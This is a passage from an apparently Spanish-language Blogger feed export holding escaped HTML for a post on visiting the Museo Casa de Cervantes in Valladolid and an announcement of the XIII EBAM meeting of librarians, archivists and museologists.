href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGHlKZTGLfxWhtnsMeVw8L16sjouDd_3v2UcJWi0cmVDGQZ8wqZJvHCOOad_YfJtPJHF4OxnlbMYZ2jeqeaCFRK5fVtcbGULR_YFdHzQP8EiQi5DaI5wq1I_qxlnmd9-SggwOczb4XQfvo4I2yFntdgW2JdOyB1pvT5611dkjpzmlNKrmKVRKq1gZc\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGHlKZTGLfxWhtnsMeVw8L16sjouDd_3v2UcJWi0cmVDGQZ8wqZJvHCOOad_YfJtPJHF4OxnlbMYZ2jeqeaCFRK5fVtcbGULR_YFdHzQP8EiQi5DaI5wq1I_qxlnmd9-SggwOczb4XQfvo4I2yFntdgW2JdOyB1pvT5611dkjpzmlNKrmKVRKq1gZc\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOXxK1V-o-G0nXxH2nPCdcoO868moJGLH6If0tukku_4Cb7EnCFiXAgNYskufxcS-NaQn-5v3NebhpMPLdbyKOuvfOJQn70iQm9v3SmiXS6PQ3zp83QJzw6l4dlkOeBXymUame7ssGho7r2uLlTeVb1yupW6y3PMr8T0S-OgOP6SE2CmzwXzxHNtLT\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.19%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOXxK1V-o-G0nXxH2nPCdcoO868moJGLH6If0tukku_4Cb7EnCFiXAgNYskufxcS-NaQn-5v3NebhpMPLdbyKOuvfOJQn70iQm9v3SmiXS6PQ3zp83QJzw6l4dlkOeBXymUame7ssGho7r2uLlTeVb1yupW6y3PMr8T0S-OgOP6SE2CmzwXzxHNtLT\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.19%20PM.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYC-Fei6BdqYb9eP01zY1pDRsIGWnFVRsm8Zf9YEIexlMHrE8cdRBLMDmwpf5uroza2pkqMxedc91LdKpas2yHDK5seSWhcG_juE97R_vtet8mZKOq0eV8FXw3XJyjPtZWV8Kyc-FbkBH4SWa_BWfOP3fhZA9tuxrFngFWJrQkNOIU-CBmAOYqJGc\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.17%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYC-Fei6BdqYb9eP01zY1pDRsIGWnFVRsm8Zf9YEIexlMHrE8cdRBLMDmwpf5uroza2pkqMxedc91LdKpas2yHDK5seSWhcG_juE97R_vtet8mZKOq0eV8FXw3XJyjPtZWV8Kyc-FbkBH4SWa_BWfOP3fhZA9tuxrFngFWJrQkNOIU-CBmAOYqJGc\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.17%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_LkcXQaID187m3XlQYNvY8XRmmDtkF_og9sFMp-oBHNgBRcNU4Z__mUK41NOUOmBsEVTYQvcZJywriDRbx2sD8K2oSiCd4ZyY-iZpTrWwSngMptaQSEVyksNGXtclWSx0i9V3vSS3HbXJt2k31UkDbff7ls1tEnECCJVNT5SpsW82fVezhXynOYVK\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.16%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_LkcXQaID187m3XlQYNvY8XRmmDtkF_og9sFMp-oBHNgBRcNU4Z__mUK41NOUOmBsEVTYQvcZJywriDRbx2sD8K2oSiCd4ZyY-iZpTrWwSngMptaQSEVyksNGXtclWSx0i9V3vSS3HbXJt2k31UkDbff7ls1tEnECCJVNT5SpsW82fVezhXynOYVK\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.16%20PM%20(1).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUYrdo4VNCRAmAPWiXK_enJLpgaTBR5ealhJvikIB-y-K8hCk2hFOHMT45y4Bdbgst8wJkrB46pKtZDnTHqs08PfWGlr5P35c_gYXjOaSwDWwt7G11PcOLygnC4nPYh4a0fWRSIIslPJeYRzEEne_KB0z6O5cndWh7XfXQezzDD4jWnWEhQ5vIKg9A\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUYrdo4VNCRAmAPWiXK_enJLpgaTBR5ealhJvikIB-y-K8hCk2hFOHMT45y4Bdbgst8wJkrB46pKtZDnTHqs08PfWGlr5P35c_gYXjOaSwDWwt7G11PcOLygnC4nPYh4a0fWRSIIslPJeYRzEEne_KB0z6O5cndWh7XfXQezzDD4jWnWEhQ5vIKg9A\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVx1N-sZHh_MJFZzQa0Uh_FCktAYRehej0vXvywE6Mje-p2NEiXgw18ArIvppvp2CeR69j5xyrSjOP04M0FpgdsXAK-QJ5m1auw15m373plW1EI3kBajm3Wg3eI3T1LkXp9b4J0SO9QSSJSHwrcvjxivis7jtPgbndyLnXoDwvl5-rJi1Z6PfK-Tja\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(4).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVx1N-sZHh_MJFZzQa0Uh_FCktAYRehej0vXvywE6Mje-p2NEiXgw18ArIvppvp2CeR69j5xyrSjOP04M0FpgdsXAK-QJ5m1auw15m373plW1EI3kBajm3Wg3eI3T1LkXp9b4J0SO9QSSJSHwrcvjxivis7jtPgbndyLnXoDwvl5-rJi1Z6PfK-Tja\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(4).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWweU4dQu3qXqRqpS2iEuwc2Ll2uL-rdyNM3EXexVrJMwK0U_vnoUHdI_h62pknJHoFTEFKDHYcJ7rtZRQF4yHk1WlbVh-VIr_0lIgEkmXYyK2X1N-Ub-tbnyiomZJ9ijZPHZornC6W21s0z1s-r0qoeBT4kWEXm8g7cd6-HNKE2qYbykPc9lhw_1Z\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.12%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWweU4dQu3qXqRqpS2iEuwc2Ll2uL-rdyNM3EXexVrJMwK0U_vnoUHdI_h62pknJHoFTEFKDHYcJ7rtZRQF4yHk1WlbVh-VIr_0lIgEkmXYyK2X1N-Ub-tbnyiomZJ9ijZPHZornC6W21s0z1s-r0qoeBT4kWEXm8g7cd6-HNKE2qYbykPc9lhw_1Z\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.12%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi62hDo7tlcOui0LWS_UzN5RO9IbB7GHpLeE0iYgSt9jGVECz5mrspP3uFnQHVccWJIs50gc3GW0Lzr5UrCqW590sxg8WZPh6WYk2fp0hdMCxSpEY91gWqoPS98sPPlL2eXtKDKFixNpSv4qn2F_fZr8sSTfMMG9oQh9H19bpZ3CBnUe3IwXmGK0Hbz\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi62hDo7tlcOui0LWS_UzN5RO9IbB7GHpLeE0iYgSt9jGVECz5mrspP3uFnQHVccWJIs50gc3GW0Lzr5UrCqW590sxg8WZPh6WYk2fp0hdMCxSpEY91gWqoPS98sPPlL2eXtKDKFixNpSv4qn2F_fZr8sSTfMMG9oQh9H19bpZ3CBnUe3IwXmGK0Hbz\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(2).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2GjHAvVMWaL4GbP6NvgviYYpXfjyEFw0HDBUWn0PRC_cQGkN59Kd1_7wnfBpRZGfwK1-4kzvHotU2qJRkS7CF5cmCcPcSLVfU_-Lwo9TWSgK_uNTAyxvjKW5kvHD8rHKfZEgwkYaqvJxgzGUW3hhgT2qHslGr4a_ljMzCjFfrtepxVlADa_fyXMw\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2GjHAvVMWaL4GbP6NvgviYYpXfjyEFw0HDBUWn0PRC_cQGkN59Kd1_7wnfBpRZGfwK1-4kzvHotU2qJRkS7CF5cmCcPcSLVfU_-Lwo9TWSgK_uNTAyxvjKW5kvHD8rHKfZEgwkYaqvJxgzGUW3hhgT2qHslGr4a_ljMzCjFfrtepxVlADa_fyXMw\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(3).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHcVDSDfk53TTRSifIL8tXy9R3qpGci5x59sRhXeMWx1Bp4vVPaST09ykeJpiVNpOLilMT01pqTzfss66OJ7flMmjJyfLmsGd6uEXH6jE3pynjUNrnQzodbiF7tk-NgHfZbUKrsEyA6QCuhx8gGyieVEI9GwYIaG64Mo61vb0AkcdpUSegPpY_2DDF\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.15%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHcVDSDfk53TTRSifIL8tXy9R3qpGci5x59sRhXeMWx1Bp4vVPaST09ykeJpiVNpOLilMT01pqTzfss66OJ7flMmjJyfLmsGd6uEXH6jE3pynjUNrnQzodbiF7tk-NgHfZbUKrsEyA6QCuhx8gGyieVEI9GwYIaG64Mo61vb0AkcdpUSegPpY_2DDF\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.15%20PM.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESegún el Ministerio de Cultura y Deporte del gobierno de España dice que\u0026nbsp;\u0026nbsp;\u003Cspan style=\"background-color: white; text-align: left;\"\u003EEl Museo Casa de Cervantes se asienta sobre el conjunto de cuatro casas construidas en la antigua calle del Rastro de los Carneros, por el arquitecto Juan de las Navas en 1601. Miguel de Cervantes alquiló una de esas casas a su llegada a Valladolid, concretamente la número 9, residiendo en la ciudad desde 1604 hasta 1606.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECon la intención de proteger de la ruina al edificio y dotarle de finalidad cultural, en 1916 se abrió al público la Biblioteca Popular y Cervantina, convirtiéndose en la segunda biblioteca más consultada en España tras la Biblioteca Nacional. No será hasta 1948 cuando se abra al público la casa museo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEn 2005 con motivo del IV centenario de la publicación de la primera parte del Quijote, se llevó a cabo la renovación de la museografía en base a los documentos familiares de Cervantes (cartas de dote y testamentos), a la literatura, a la pintura y a los estudios históricos de la época con el objetivo de lograr una recreación de espacios lo más ajustada a la época del ilustre escritor.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/8u44gHDhMd0\" width=\"320\" youtube-src-id=\"8u44gHDhMd0\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Ca class=\"style-scope ytcp-video-share-dialog\" href=\"https:\/\/youtube.com\/shorts\/8u44gHDhMd0?feature=share\" id=\"share-url\" style=\"-webkit-font-smoothing: antialiased; background-color: #f9f9f9; font-family: Roboto, Noto, sans-serif; font-size: var(--ytcp-font-subheading_-_font-size,15px); line-height: 24px; text-align: start; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/youtube.com\/shorts\/8u44gHDhMd0?feature=share\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cb style=\"font-family: arial;\"\u003EBibliografía\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ehttps:\/\/www.culturaydeporte.gob.es\/museocasacervantes\/museo.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EFotos y video:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMeylin García Rosas\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4246590228360461133\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4246590228360461133?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4246590228360461133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4246590228360461133"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/06\/una-visita-al-museo-casa-cervantes.html","title":"Una visita al Museo Casa de Cervantes, Valladolid"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/s72-w640-h324-c\/1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1395395876308310986"},"published":{"$t":"2022-05-24T13:33:00.000-07:00"},"updated":{"$t":"2022-05-24T13:33:26.386-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"XIII EBAM"}],"title":{"type":"text","$t":"XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/s720\/13%20ebam.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"536\" data-original-width=\"720\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/w640-h475\/13%20ebam.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ETe esperamos e\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003En el XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM), que se realizará de manera virtual, desde Medellín\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large; font-weight: inherit;\"\u003E(Colombia\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E), del 7 al 9 de septiembre de 2022, que\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large; font-weight: inherit;\"\u003Etiene como tema central:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E“Co-creación, diálogos abiertos al interior de los archivos, bibliotecas y museos”.\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #201f1e; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, \u0026quot;Segoe UI\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; margin: 0cm; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #201f1e; margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EDebes tener en cuenta las siguientes fechas:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EPlazo para presentación de resúmenes, hasta el 26 de junio de 2022, en el siguiente\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: inherit; font-family: times; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003Eenlace:\u003C\/span\u003E\u003Cspan style=\"color: inherit; font-family: times; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"0\" href=\"https:\/\/forms.gle\/MdQEPJU3FujZPbsZ9\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-family: times; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ehttps:\/\/forms.gle\/MdQEPJU3FujZPbsZ9\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EPlazo para enviar la ponencia completa, hasta el 7\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Ede agosto de 2022\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EEnlace para la inscripción al\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Eevento\u0026nbsp;\u0026nbsp;\u003Ca 